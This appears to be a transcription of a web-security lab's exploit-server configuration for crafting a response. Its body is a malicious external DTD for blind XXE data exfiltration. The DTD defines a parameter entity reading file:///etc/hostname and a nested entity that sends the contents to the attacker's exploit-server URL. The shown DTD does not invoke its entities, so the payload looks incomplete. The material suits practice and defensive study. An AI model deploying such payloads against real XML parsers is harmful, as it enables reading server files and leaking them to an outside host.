 Craft a response
URL: https://exploit-0ab9002503ac842f864a8a13011d005c.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % wrap "<!ENTITY &#x25; send SYSTEM 'https://exploit-0ab9002503ac842f864a8a13011d005c.exploit-server.net/?%file;'>">